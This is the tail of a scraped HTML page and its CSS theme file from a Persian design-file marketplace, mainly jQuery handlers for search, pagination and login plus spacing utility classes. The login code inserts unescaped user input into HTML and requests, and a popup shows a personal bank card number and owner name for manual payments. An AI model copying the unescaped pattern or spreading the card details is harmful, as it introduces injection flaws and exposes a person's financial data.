			if ($(this).scrollTop() > 300) {
				$('#sticky').addClass("fixed");
			} else {
				$('#sticky').removeClass("fixed");
			}
		});
	</script>

	<script>


		$(document).ready(function () {

			var url = "https://mihantarh.com/home/search/";


			$("#btn_main_search").click(function () {


				if ($("#search_main_top").val() != '')
					window.location.href = url + 'top/' + $("#search_main_top").val() + '/all';

			})


			$('#search_main_top').keypress(function (e) {
				var key = e.which;
				if (key == 13)  // the enter key code
				{

					if ($("#search_main_top").val() != '')
						window.location.href = url + 'top/' + $("#search_main_top").val() + '/all';

				}
			});

		})




		jQuery(document).ready(function ($) {

			$(document).on('click', 'a', function(event) {
    if ($(this).attr('href').indexOf("page") > 0) {
        var page = $(this).attr('href');
        event.preventDefault();

        if ($(".content_ajax").length) {
            $('html, body').animate({
                scrollTop: $(".content_ajax").offset().top - 300
            }, 1000, function() {
                $(".content_ajax").slideUp();

                window.history.pushState("object or string", "Title", page);
                $.ajax({
                    method: "GET",
                    url: page,
                    data: "",
                    success: function(result) {
                        var str = result.split("<begin_ajax>")[1].split("<end_ajax>")[0];
                        $(".content_ajax").html(str);
                        $(".content_ajax").slideDown('slow');
                    }
                });
            });
        } else {
            console.log("Element .content_ajax not found.");
        }
    }
});




			$(".nav-tabs li").hover(function () {
				$(".tab-pane").hide();
				$(".nav-tabs li").removeClass('active');
				$(this).addClass("active");
				var selected_tab = $(this).find("a").attr("href");
				$(selected_tab).stop().fadeIn();
				return false;
			});
		});
	</script>




	<!--- only home --->

	<script>$(window).scroll(function () { if ($(this).scrollTop() > 300) { $('#sticky').addClass("fixed") } else { $('#sticky').removeClass("fixed") } });</script>

	<script>$(document).ready(function () {
			var url = "https://mihantarh.com/home/search/"; $("#btn_main_search").click(function () {
				if ($("#search_main_top").val() != '')
					window.location.href = url + 'top/' + $("#search_main_top").val() + '/all'
			})
			$('#search_main_top').keypress(function (e) {
				var key = e.which; if (key == 13) {
					if ($("#search_main_top").val() != '')
						window.location.href = url + 'top/' + $("#search_main_top").val() + '/all'
				}
			})
		})
		jQuery(document).ready(function ($) {
    $(document).on('click', 'a', function (event) {
        if ($(this).attr('href').indexOf("page_graphic") >= 0) return;
        if ($(this).attr('href').indexOf("page_video") >= 0) return;
        if ($(this).attr('href').indexOf("page_music") >= 0) return;
        if ($(this).attr('href').indexOf("page") > 0) {
            var page = $(this).attr('href');
            event.preventDefault();

            if ($(".content_ajax").length) {
                $('html, body').animate({
                    scrollTop: $(".content_ajax").offset().top - 300
                }, 1000, function () {
                    $(".content_ajax").slideUp();
                    window.history.pushState("object or string", "Title", page);
                    $.ajax({
                        method: "GET",
                        url: page,
                        data: "",
                        success: function (result) {
                            var str = result.split("<begin_ajax>")[1].split("<end_ajax>")[0];
                            $(".content_ajax").html(str);
                            $(".content_ajax").slideDown('slow');
                        }
                    });
                });
            } else {
				window.location.href = page;
            }
        }
    });

    $(".nav-tabs li").hover(function () {
        $(".tab-pane").hide();
        $(".nav-tabs li").removeClass('active');
        $(this).addClass("active");
        var selected_tab = $(this).find("a").attr("href");
        $(selected_tab).stop().fadeIn();
        return false;
    });
});</script>

	<script>

		jQuery(document).ready(function ($) {


							$(".bottom-bar").css('background', 'url("../../../public/setting/footer_noti_bg.jpg")');
			

			/* Top notification bar*/

			setTimeout(function () { $(".topbarx").animate({ height: "toggle" }, "fast") }, 100);

			$(".topbar-close").on("click", function () {


				var notiId = "https://mihantarh.com/ajax_noti_close";
				// تنظیم کوکیd
				document.cookie = "noti_id=92; path=/";

				$.ajax({

					method: "GET",

					url: "https://mihantarh.com/ajax_noti_close",

					data: "id=92",

					success: function (result) {

					}

				});

				$("#barwrap").css("margin-top", "0px"); $(".topbarx").animate({ height: "toggle" }, 60); return !1

			});

			$(".bottombar-close").on("click", function () {


				$.ajax({

					method: "GET",

					url: "https://mihantarh.com/ajax_noti_footer_close",

					data: "id=32",

					success: function (result) {

					}

				});

			});



			

			$(".nav-tabs li").hover(function () {

				$(".tab-pane").hide();

				$(".nav-tabs li").removeClass('active');

				$(this).addClass("active");

				var selected_tab = $(this).find("a").attr("href");

				$(selected_tab).stop().fadeIn();

				return false;

			});



			$(".mnu_father").mouseover(function () {

				$(this).children().eq(0).css('color', '#eb2d3d');



			})



			$(".mnu_father").mouseout(function () {

				$(this).children().eq(0).css('color', '');



			})



			$(".mnu_father_chd").mouseover(function () {

				$(this).parent().parent().parent().parent().children().eq(0).css('color', '#eb2d3d');

			})



			$(".btn_mobile_click").click(function () {

				var check = $(this).attr('check');

				var links = $(this).attr('links');

				if (check == 0)

					$(this).attr('check', '1');



				if (check == 1)

					$(this).attr('href', links);

			})




			$(".btn_mobile_click_2").click(function () {

				var check = $(this).attr('check');

				var links = $(this).attr('links');

				if (check == 0)

					$(this).attr('check', '1');

				if (check == 1)

					$(this).attr('href', links);

			})



			$(".btn_mobile_click_3").click(function () {

				var check = $(this).attr('check');

				var links = $(this).attr('links');

				if (check == 0)

					$(this).attr('check', '1');

				if (check == 1)

					$(this).attr('href', links);

			})


		});

	</script>
		<script>
		if ($('#back-to-top').length) {

			var scrollTrigger = 450, // px

				backToTop = function () {

					var scrollTop = $(window).scrollTop();

					if (scrollTop > scrollTrigger) {

						$('#back-to-top').addClass('show');

					} else {

						$('#back-to-top').removeClass('show');

					}

				};

			backToTop();

			$(window).on('scroll', function () {

				backToTop();

			});

			$('#back-to-top').on('click', function (e) {

				e.preventDefault();

				$('html,body').animate({

					scrollTop: 0

				}, 850);

			});

		}

		</script>

	

			(function ($) {

				


				


			})(jQuery);


	</script>
	<script>

		$(document).ready(function () {


			$(".price2").each(function (index) {


				var objRegex = new RegExp('(-?[0-9]+)([0-9]{3})');

				var str = $(this).html();

				while (objRegex.test(str)) {

					str = str.replace(objRegex, '$1,$2');

				}



				$(this).html(str)


			});

			//$('.price_format').priceFormat();



			$('.rateit-reset').css('display', 'none')



			$("#pass").change(function () {

				$("#confirm_pass").val($(this).val())

			})





			$("#btn_log").on('click', function () {
				var cmd, id, remember;

				$("#btn_log").html('در حال ورود')

				$("#btn_log").prop("disabled", true)


				var email_or_phone = $("#email_or_phone").val();



				$.ajax({

					method: "POST",

					url: "https://mihantarh.com/ajax-auto-login",

					data: "email_or_phone=" + $("#email_or_phone").val(),
					success: function (result) {
						var str = result;
						$("#btn_log").html('ورود به سايت')
						$("#btn_log").prop("disabled", false)
						if (str == "send_code_mobile") {
							$("#msg_log").html("پیامک ورود ارسال شد");
							$("#div_login").html('<label for="user" class="fl-right label-login">کد ورود پیامک شده</label>\
			<input type="hidden" value="'+ email_or_phone + '" id="mobile" name="mobile" >\
						<input id="code" name="code"  type="text" placeholder="کد ورود پیامک شده" class="form-control input-2 input-sm input-login" style="text-align: center;" required>\
						<button type="button" id="btn_login_mobile_with_code" class="btn btn-modlogin btn-filled btn-primary btn-block">تایید کد ورود</button>\
						');









							$("#btn_login_mobile_with_code").on('click', function () {
								$("#btn_log").html('در حال ارسال درخواست')

								$("#btn_log").prop("disabled", true)

								var mobile = $("#mobile").val();

								$.ajax({
									method: "POST",
									url: "https://mihantarh.com/ajax-auto-login-with-code-mobile",
									data: { mobile: $("#mobile").val(), code: $("#code").val() },
									success: function (result) {
										var str = result;
										$("#btn_log").html('ورود به سايت')
										if (str == "ok") {
											window.location.href = "https://mihantarh.com/product/46692/%D9%85%D9%88%DA%A9%D8%A7%D9%BE_%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C_%D8%A2%D8%A8_%D9%BE%D8%B1%D8%AA%D9%82%D8%A7%D9%84";
										}
										else {
											$("#msg_log").html(result);
										}
									}

								});

							});













						}
						else if (str == "send_code_email") {
							$("#msg_log").html("ایمیل ورود ارسال شد");
							$("#div_login").html('<label for="user" class="fl-right label-login">کد ورود ایمیل</label>\
			<input type="hidden" id="email" value="'+ email_or_phone + '" name="email" >\
						<input id="code" name="code"  type="text" placeholder="کد ورود ایمیل" class="form-control input-2 input-sm input-login" style="text-align: center;" required>\
						<button type="button" id="btn_login_email_with_code" class="btn btn-modlogin btn-filled btn-primary btn-block">تایید کد ورود</button>\
						');






							$("#btn_login_email_with_code").on('click', function () {
								$("#btn_log").html('در حال ارسال درخواست')
								$("#btn_log").prop("disabled", true)
								var email = $("#email").val();
								$.ajax({
									method: "POST",
									url: "https://mihantarh.com/ajax-auto-login-with-code-email",
									data: { email: $("#email").val(), code: $("#code").val() },
									success: function (result) {
										var str = result;
										$("#btn_log").html('ورود به سايت')
										if (str == "ok") {
											window.location.href = "https://mihantarh.com/product/46692/%D9%85%D9%88%DA%A9%D8%A7%D9%BE_%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C_%D8%A2%D8%A8_%D9%BE%D8%B1%D8%AA%D9%82%D8%A7%D9%84";
										}
										else {
											$("#msg_log").html(result);
										}
									}

								});

							});


















						}
						else {
							$("#msg_log").html(result);
						}





					}

				});

			});























			$("#btn_login").on('click', function () {

				var cmd, id, remember;

				$("#btn_login").html('در حال ورود')

				$("#btn_login").prop("disabled", true)



				if ($("#remember").prop("checked") == true)

					remember = 1;

				else

					remember = 0;


				$.ajax({

					method: "POST",

					url: "https://mihantarh.com/ajax_login",

					data: "user=" + $("#username").val() + "&pass=" + $("#pass_login").val() + "&remember=" + remember,

					success: function (result) {

						var str = result;



						$("#btn_login").html('ورود به سايت')

						$("#btn_login").prop("disabled", false)



						if (str.indexOf("ok") >= 0)

							window.location.href = "https://mihantarh.com/product/46692/%D9%85%D9%88%DA%A9%D8%A7%D9%BE_%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C_%D8%A2%D8%A8_%D9%BE%D8%B1%D8%AA%D9%82%D8%A7%D9%84"//$("#frm_login").submit()

						else {

							$("#msg_login").html(result);

						}


					}

				});

			})

			//newsletter

			//*****************************************************************************

			function emailIsValid(email) {
				return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)
			}


			$("#subs-submit").click(function () {

				var userinput = $("#subs-email").val();



				if (!emailIsValid(userinput))
					$("#msg_news").html('ایمیل وارد شده صحیح نمی باشد');

				if (!emailIsValid(userinput))
					return;


				$("#msg_news").html('');

				if ($("#subs-email").val() != '') {

					var cmd, id;

					$("#subs-submit").html('درحال ارسال')

					$("#subs-submit").prop("disabled", true)



					$.ajax({

						method: "GET",

						url: "https://mihantarh.com/ajax_newsletter",

						data: "email=" + $("#subs-email").val(),

						success: function (result) {

							var str = result;

							$("#subs-submit").html('عضویت')

							$("#subs-submit").prop("disabled", false)



							if (str.indexOf("ok") > 0) {



								$("#panel_news").css("color", "green")

								$("#panel_news").html('ایمیل شما با موفقیت در خبرنامه ثبت شد');

							}

							else

								$("#msg_news").html(result);


						}

					});

				}

			})


			//*******************************************************************************


			//newsletter

			//*****************************************************************************


			$("#btn_newsletter_blog").click(function () {



				$("#msg_news_blog").html('');

				if ($("#email_blog").val() != '') {

					var cmd, id;

					//$("#btn_newsletter_blog").html('درحال ارسال')

					$("#btn_newsletter_blog").prop("disabled", true)



					$.ajax({

						method: "GET",

						url: "https://mihantarh.com/ajax_newsletter",

						data: "email=" + $("#email_blog").val(),

						success: function (result) {

							var str = result;

							//$("#btn_newsletter_blog").html('عضویت')

							$("#btn_newsletter_blog").prop("disabled", false)



							if (str.indexOf("ok") > 0) {


								$("#panel_news_blog").html('ایمیل شما با موفقیت در خبرنامه ثبت شد');

							}

							else

								$("#msg_news_blog").html(result);


						}

					});

				}



			})

		})

	</script>

	<script>

		$(document).ready(function () {


			$("#user").keypress(function (event) {

				var ew = event.which;


				if (ew == 32)

					return false;





				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				return false;

			});



			$("#username").keypress(function (event) {

				var ew = event.which;



				if (ew == 45 || ew == 95 || ew == 46)

					return true;



				if (ew == 32)

					return false;

				if (ew == 64)

					return true;

				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				return false;

			});


			$("#email").keypress(function (event) {

				var ew = event.which;

				if (ew == 32)

					return false;

				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				if (64 == ew || 46 == ew)

					return true;

				return false;

			});


			$("#pass").keypress(function (event) {

				var ew = event.which;

				if (ew == 32)

					return false;



				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				return false;

			});


			$("#pass_login").keypress(function (event) {

				var ew = event.which;

				if (ew == 32)

					return false;



				/*
			
				if(48 <= ew && ew <= 57)
			
					return true;
			
				if(65 <= ew && ew <= 90)
			
					return true;
			
				if(97 <= ew && ew <= 122)
			
					return true;
			
				*/

				return true;

			});


		})






		$(document).on('click', '#showMessage', function (event) {

			event.preventDefault();

			$.confirm({

				theme: 'modern',

				type: 'green',

				title: '',

				icon: 'fa fa-shopping-basket',

				rtl: true,

				content: '' +
					'	کاربر گرامی' +
					'	<br>' +
					'	 درگاه سایت در حال بروزرسانی می باشد برای خرید فایل یا اشتراک ماهیانه مبلغ نهایی را به شماره کارت زیر واریز و رسید آن به یکی‌از پیام رسان های زیر ارسال فرمائید.' +
					'	<br>' +
					'شماره کارت : 5041721059653536' +
					'	<br>' +
					'به نام : وحید کوثری نژاد' +
					'	<br>' +
					'آدرس تلگرام : <a target="_blank" href="https://t.me/mihan_tarh" >' +
					'https://t.me/mihan_tarh' +
					'</a>',

				autoClose: 'بستن',

				buttons: {

					بستن: function () {



					}

				}

			});


		});


	</script>




	<script async src="https://www.googletagmanager.com/gtag/js?id=G-F93KRCC0G3"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag() { dataLayer.push(arguments); }
		gtag('js', new Date());

		gtag('config', 'G-F93KRCC0G3');
	</script>


	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mihantarh.com/public/assets_video/css/themes/theme-mihan-forhome.css?ver=37
body_size: 44395
content:
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/iranyekanwebboldfanum.eot);src:url(fonts/iranyekanwebboldfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanwebboldfanum.woff) format("woff"),url(fonts/iranyekanwebboldfanum.ttf) format("truetype")}
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/iranyekanwebregularfanum.eot);src:url(fonts/iranyekanwebregularfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanwebregularfanum.woff) format("woff"),url(fonts/iranyekanwebregularfanum.ttf) format("truetype")}
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/iranyekanweblightfanum.eot);src:url(fonts/iranyekanweblightfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanweblightfanum.woff) format("woff"),url(fonts/iranyekanweblightfanum.ttf) format("truetype")}  
body{position:relative;color:#434343;font-size:12px;font-family:"yekan",tahoma,Arial;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a{color:inherit;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:hover,a:focus{text-decoration:none;color:inherit}
textarea:focus,input:focus,a:focus,a:visited,:focus{outline:none}
iframe{border:none}
img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}
.relative{position:relative;z-index:2}
.block{display:block}
.dark{color:#fff}
.ltr{direction:ltr}
.h265i{height: 265px !important;}
.mt-0{margin-top:0!important}
.mt-4{margin-top:4px!important}
.mt-5{margin-top:5px!important}
.mt-10{margin-top:10px!important}
.mt-15{margin-top:15px!important}
.mt-20{margin-top:20px!important}
.mt-25{margin-top:25px!important}
.mt-30{margin-top:30px!important}
.mt-35{margin-top:35px!important}
.mt-40{margin-top:40px!important}
.mt-45{margin-top:45px!important}
.mt-50{margin-top:50px!important}
.mt-55{margin-top:55px!important}
.mt-60{margin-top:60px!important}
.mt-65{margin-top:65px!important}
.mt-70{margin-top:70px!important}
.mt-75{margin-top:75px!important}
.mt-80{margin-top:80px!important}
.mt-85{margin-top:85px!important}
.mt-90{margin-top:90px!important}
.mt-95{margin-top:95px!important}
.mt-100{margin-top:100px!important}
.mt-105{margin-top:105px!important}
.mt-110{margin-top:110px!important}
.mt-115{margin-top:115px!important}
.mt-120{margin-top:120px!important}
.mt-125{margin-top:125px!important}
.mt-130{margin-top:130px!important}
.mt-135{margin-top:135px!important}
.mt-140{margin-top:140px!important}
.mt-145{margin-top:145px!important}
.mt-150{margin-top:150px!important}
.mt-155{margin-top:155px!important}
.mt-160{margin-top:160px!important}
.mt-165{margin-top:165px!important}
.mt-170{margin-top:170px!important}
.mt-175{margin-top:175px!important}
.mt-180{margin-top:180px!important}
.mt-185{margin-top:185px!important}
.mt-190{margin-top:190px!important}
.mt-195{margin-top:195px!important}
.mt-200{margin-top:200px!important}
.mr-0{margin-right:0!important}
.mr-5{margin-right:5px!important}
.mr-10{margin-right:10px!important}
.mr-15{margin-right:15px!important}
.mr-20{margin-right:20px!important}
.mr-25{margin-right:25px!important}
.mr-30{margin-right:30px!important}
.mr-35{margin-right:35px!important}
.mr-40{margin-right:40px!important}
.mr-45{margin-right:45px!important}
.mr-50{margin-right:50px!important}
.mr-55{margin-right:55px!important}
.mr-60{margin-right:60px!important}
.mr-65{margin-right:65px!important}
.mr-70{margin-right:70px!important}
.mr-75{margin-right:75px!important}
.mr-80{margin-right:80px!important}
.mr-85{margin-right:85px!important}
.mr-90{margin-right:90px!important}
.mr-95{margin-right:95px!important}
.mr-100{margin-right:100px!important}
.mr-105{margin-right:105px!important}
.mr-110{margin-right:110px!important}
.mr-115{margin-right:115px!important}
.mr-120{margin-right:120px!important}
.mr-125{margin-right:125px!important}
.mr-130{margin-right:130px!important}
.mr-135{margin-right:135px!important}
.mr-140{margin-right:140px!important}
.mr-145{margin-right:145px!important}
.mr-150{margin-right:150px!important}
.mr-155{margin-right:155px!important}
.mr-160{margin-right:160px!important}
.mr-165{margin-right:165px!important}
.mr-170{margin-right:170px!important}
.mr-175{margin-right:175px!important}
.mr-180{margin-right:180px!important}
.mr-185{margin-right:185px!important}
.mr-190{margin-right:190px!important}
.mr-195{margin-right:195px!important}
.mr-200{margin-right:200px!important}
.mb-0{margin-bottom:0!important}
.mb-5{margin-bottom:5px!important}
.mb-10{margin-bottom:10px!important}
.mb-15{margin-bottom:15px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-35{margin-bottom:35px!important}
.mb-40{margin-bottom:40px!important}
.mb-45{margin-bottom:45px!important}
.mb-50{margin-bottom:50px!important}
.mb-55{margin-bottom:55px!important}
.mb-60{margin-bottom:60px!important}
.mb-65{margin-bottom:65px!important}
.mb-70{margin-bottom:70px!important}
.mb-75{margin-bottom:75px!important}
.mb-80{margin-bottom:80px!important}
.mb-85{margin-bottom:85px!important}
.mb-90{margin-bottom:90px!important}
.mb-95{margin-bottom:95px!important}
.mb-100{margin-bottom:100px!important}
.mb-105{margin-bottom:105px!important}
.mb-110{margin-bottom:110px!important}
.mb-115{margin-bottom:115px!important}
.mb-120{margin-bottom:120px!important}
.mb-125{margin-bottom:125px!important}
.mb-130{margin-bottom:130px!important}
.mb-135{margin-bottom:135px!important}
.mb-140{margin-bottom:140px!important}
.mb-145{margin-bottom:145px!important}
.mb-150{margin-bottom:150px!important}
.mb-155{margin-bottom:155px!important}
.mb-160{margin-bottom:160px!important}
.mb-165{margin-bottom:165px!important}
.mb-170{margin-bottom:170px!important}
.mb-175{margin-bottom:175px!important}
.mb-180{margin-bottom:180px!important}
.mb-185{margin-bottom:185px!important}
.mb-190{margin-bottom:190px!important}
.mb-195{margin-bottom:195px!important}
.mb-200{margin-bottom:200px!important}
.ml-0{margin-left:0!important}
.ml-5{margin-left:5px!important}
.ml-10{margin-left:10px!important}
.ml-15{margin-left:15px!important}
.ml-20{margin-left:20px!important}
.ml-25{margin-left:25px!important}
.ml-30{margin-left:30px!important}
.ml-35{margin-left:35px!important}
.ml-40{margin-left:40px!important}
.ml-45{margin-left:45px!important}
.ml-50{margin-left:50px!important}
.ml-55{margin-left:55px!important}
.ml-60{margin-left:60px!important}
.ml-65{margin-left:65px!important}
.ml-70{margin-left:70px!important}
.ml-75{margin-left:75px!important}
.ml-80{margin-left:80px!important}
.ml-85{margin-left:85px!important}
.ml-90{margin-left:90px!important}
.ml-95{margin-left:95px!important}
.ml-100{margin-left:100px!important}
.ml-105{margin-left:105px!important}
.ml-110{margin-left:110px!important}
.ml-115{margin-left:115px!important}
.ml-120{margin-left:120px!important}
.ml-125{margin-left:125px!important}
.ml-130{margin-left:130px!important}
.ml-135{margin-left:135px!important}
.ml-140{margin-left:140px!important}
.ml-145{margin-left:145px!important}
.ml-150{margin-left:150px!important}
.ml-155{margin-left:155px!important}
.ml-160{margin-left:160px!important}
.ml-165{margin-left:165px!important}
.ml-170{margin-left:170px!important}
.ml-175{margin-left:175px!important}
.ml-180{margin-left:180px!important}
.ml-185{margin-left:185px!important}
.ml-190{margin-left:190px!important}
.ml-195{margin-left:195px!important}
.ml-200{margin-left:200px!important}
.m-0{margin:0!important}
.m-5{margin:5px!important}
.m-10{margin:10px!important}
.m-15{margin:15px!important}
.m-20{margin:20px!important}
.m-25{margin:25px!important}
.m-30{margin:30px!important}
.m-35{margin:35px!important}
.m-40{margin:40px!important}
.m-45{margin:45px!important}
.m-50{margin:50px!important}
.m-55{margin:55px!important}
.m-60{margin:60px!important}
.m-65{margin:65px!important}
.m-70{margin:70px!important}
.m-75{margin:75px!important}
.m-80{margin:80px!important}
.m-85{margin:85px!important}
.m-90{margin:90px!important}
.m-95{margin:95px!important}
.m-100{margin:100px!important}
.m-105{margin:105px!important}
.m-110{margin:110px!important}
.m-115{margin:115px!important}
.m-120{margin:120px!important}
.m-125{margin:125px!important}
.m-130{margin:130px!important}
.m-135{margin:135px!important}
.m-140{margin:140px!important}
.m-145{margin:145px!important}
.m-150{margin:150px!important}
.m-155{margin:155px!important}
.m-160{margin:160px!important}
.m-165{margin:165px!important}
.m-170{margin:170px!important}
.m-175{margin:175px!important}
.m-180{margin:180px!important}
.m-185{margin:185px!important}
.m-190{margin:190px!important}
.m-195{margin:195px!important}
.m-200{margin:200px!important}
.pt-0{padding-top:0!important}
.pt-5{padding-top:5px!important}
.pt-10{padding-top:10px!important}
.pt-15{padding-top:15px!important}
.pt-20{padding-top:20px!important}
.pt-25{padding-top:25px!important}
.pt-30{padding-top:30px!important}
.pt-35{padding-top:35px!important}
.pt-40{padding-top:40px!important}
.pt-45{padding-top:45px!important}
.pt-50{padding-top:50px!important}
.pt-55{padding-top:55px!important}
.pt-60{padding-top:60px!important}
.pt-65{padding-top:65px!important}
.pt-70{padding-top:70px!important}
.pt-75{padding-top:75px!important}
.pt-80{padding-top:80px!important}
.pt-85{padding-top:85px!important}
.pt-90{padding-top:90px!important}
.pt-95{padding-top:95px!important}
.pt-100{padding-top:100px!important}
.pt-105{padding-top:105px!important}
.pt-110{padding-top:110px!important}
.pt-115{padding-top:115px!important}
.pt-120{padding-top:120px!important}
.pt-125{padding-top:125px!important}
.pt-130{padding-top:130px!important}
.pt-135{padding-top:135px!important}
.pt-140{padding-top:140px!important}
.pt-145{padding-top:145px!important}
.pt-150{padding-top:150px!important}
.pt-155{padding-top:155px!important}
.pt-160{padding-top:160px!important}
.pt-165{padding-top:165px!important}
.pt-170{padding-top:170px!important}
.pt-175{padding-top:175px!important}
.pt-180{padding-top:180px!important}
.pt-185{padding-top:185px!important}
.pt-190{padding-top:190px!important}
.pt-195{padding-top:195px!important}
.pt-200{padding-top:200px!important}
.pr-0{padding-right:0!important}
.pr-5{padding-right:5px!important}
.pr-10{padding-right:10px!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-25{padding-right:25px!important}
.pr-30{padding-right:30px!important}
.pr-35{padding-right:35px!important}
.pr-40{padding-right:40px!important}
.pr-45{padding-right:45px!important}
.pr-50{padding-right:50px!important}
.pr-55{padding-right:55px!important}
.pr-60{padding-right:60px!important}
.pr-65{padding-right:65px!important}
.pr-70{padding-right:70px!important}
.pr-75{padding-right:75px!important}
.pr-80{padding-right:80px!important}
.pr-85{padding-right:85px!important}
.pr-90{padding-right:90px!important}
.pr-95{padding-right:95px!important}
.pr-100{padding-right:100px!important}
.pr-105{padding-right:105px!important}
.pr-110{padding-right:110px!important}
.pr-115{padding-right:115px!important}
.pr-120{padding-right:120px!important}
.pr-125{padding-right:125px!important}
.pr-130{padding-right:130px!important}
.pr-135{padding-right:135px!important}
.pr-140{padding-right:140px!important}
.pr-145{padding-right:145px!important}
.pr-150{padding-right:150px!important}
.pr-155{padding-right:155px!important}
.pr-160{padding-right:160px!important}
.pr-165{padding-right:165px!important}
.pr-170{padding-right:170px!important}
.pr-175{padding-right:175px!important}
.pr-180{padding-right:180px!important}
.pr-185{padding-right:185px!important}
.pr-190{padding-right:190px!important}
.pr-195{padding-right:195px!important}
.pr-200{padding-right:200px!important}
.pb-0{padding-bottom:0!important}
.pb-5{padding-bottom:5px!important}
.pb-10{padding-bottom:10px!important}
.pb-15{padding-bottom:15px!important}
.pb-20{padding-bottom:20px!important}
.pb-25{padding-bottom:25px!important}
.pb-30{padding-bottom:30px!important}
.pb-35{padding-bottom:35px!important}
.pb-40{padding-bottom:40px!important}
.pb-45{padding-bottom:45px!important}
.pb-50{padding-bottom:50px!important}
.pb-55{padding-bottom:55px!important}
.pb-60{padding-bottom:60px!important}
.pb-65{padding-bottom:65px!important}
.pb-70{padding-bottom:70px!important}
.pb-75{padding-bottom:75px!important}
.pb-80{padding-bottom:80px!important}
.pb-85{padding-bottom:85px!important}
.pb-90{padding-bottom:90px!important}
.pb-95{padding-bottom:95px!important}
.pb-100{padding-bottom:100px!important}
.pb-105{padding-bottom:105px!important}
.pb-110{padding-bottom:110px!important}
.pb-115{padding-bottom:115px!important}
.pb-120{padding-bottom:120px!important}
.pb-125{padding-bottom:125px!important}
.pb-130{padding-bottom:130px!important}
.pb-135{padding-bottom:135px!important}
.pb-140{padding-bottom:140px!important}
.pb-145{padding-bottom:145px!important}
.pb-150{padding-bottom:150px!important}
.pb-155{padding-bottom:155px!important}
.pb-160{padding-bottom:160px!important}
.pb-165{padding-bottom:165px!important}
.pb-170{padding-bottom:170px!important}
.pb-175{padding-bottom:175px!important}
.pb-180{padding-bottom:180px!important}
.pb-185{padding-bottom:185px!important}
.pb-190{padding-bottom:190px!important}
.pb-195{padding-bottom:195px!important}
.pb-200{padding-bottom:200px!important}
.pl-0{padding-left:0!important}
.pl-5{padding-left:5px!important}
.pl-10{padding-left:10px!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-25{padding-left:25px!important}
.pl-30{padding-left:30px!important}
.pl-35{padding-left:35px!important}
.pl-40{padding-left:40px!important}
.pl-45{padding-left:45px!important}
.pl-50{padding-left:50px!important}
.pl-55{padding-left:55px!important}
.pl-60{padding-left:60px!important}
.pl-65{padding-left:65px!important}
.pl-70{padding-left:70px!important}
.pl-75{padding-left:75px!important}
.pl-80{padding-left:80px!important}
.pl-85{padding-left:85px!important}
.pl-90{padding-left:90px!important}
.pl-95{padding-left:95px!important}
.pl-100{padding-left:100px!important}
.pl-105{padding-left:105px!important}
.pl-110{padding-left:110px!important}
.pl-115{padding-left:115px!important}
.pl-120{padding-left:120px!important}
.pl-125{padding-left:125px!important}
.pl-130{padding-left:130px!important}
.pl-135{padding-left:135px!important}
.pl-140{padding-left:140px!important}
.pl-145{padding-left:145px!important}
.pl-150{padding-left:150px!important}
.pl-155{padding-left:155px!important}
.pl-160{padding-left:160px!important}
.pl-165{padding-left:165px!important}
.pl-170{padding-left:170px!important}
.pl-175{padding-left:175px!important}
.pl-180{padding-left:180px!important}
.pl-185{padding-left:185px!important}
.pl-190{padding-left:190px!important}
.pl-195{padding-left:195px!important}
.pl-200{padding-left:200px!important}
.p-0{padding:0!important}
.p-5{padding:5px!important}
.p-10{padding:10px!important}
.p-15{padding:15px!important}
.p-20{padding:20px!important}
.p-25{padding:25px!important}
.p-30{padding:30px!important}
.p-35{padding:35px!important}
.p-40{padding:40px!important}
.p-45{padding:45px!important}
.p-50{padding:50px!important}
.p-55{padding:55px!important}
.p-60{padding:60px!important}
.p-65{padding:65px!important}
.p-70{padding:70px!important}
.p-75{padding:75px!important}
.p-80{padding:80px!important}
.p-85{padding:85px!important}
.p-90{padding:90px!important}
.p-95{padding:95px!important}
.p-100{padding:100px!important}
.p-105{padding:105px!important}
.p-110{padding:110px!important}
.p-115{padding:115px!important}
.p-120{padding:120px!important}
.p-125{padding:125px!important}
.p-130{padding:130px!important}
.p-135{padding:135px!important}
.p-140{padding:140px!important}
.p-145{padding:145px!important}
.p-150{padding:150px!important}
.p-155{padding:155px!important}
.p-160{padding:160px!important}
.p-165{padding:165px!important}
.p-170{padding:170px!important}
.p-175{padding:175px!important}
.p-180{padding:180px!important}
.p-185{padding:185px!important}
.p-190{padding:190px!important}
.p-195{padding:195px!important}
.p-200{padding:200px!important}
.pull-up-0{margin-top:-0!important}
.pull-up-5{margin-top:-5px!important}
.pull-up-10{margin-top:-10px!important}
.pull-up-15{margin-top:-15px!important}
.pull-up-20{margin-top:-20px!important}
.pull-up-25{margin-top:-25px!important}
.pull-up-30{margin-top:-30px!important}
.pull-up-35{margin-top:-35px!important}
.pull-up-40{margin-top:-40px!important}
.pull-up-45{margin-top:-45px!important}
